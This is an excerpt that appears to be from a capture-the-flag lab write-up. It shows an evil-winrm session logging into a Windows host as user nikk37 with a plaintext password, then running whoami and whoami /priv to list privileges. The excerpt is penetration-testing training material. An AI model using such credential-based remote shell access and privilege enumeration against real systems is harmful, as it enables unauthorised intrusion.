 ┌──(luka㉿yokai)-[~]
└─$ evil-winrm -u nikk37 -p 'get_dem_girls2@yahoo.com' -i 10.10.11.158
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled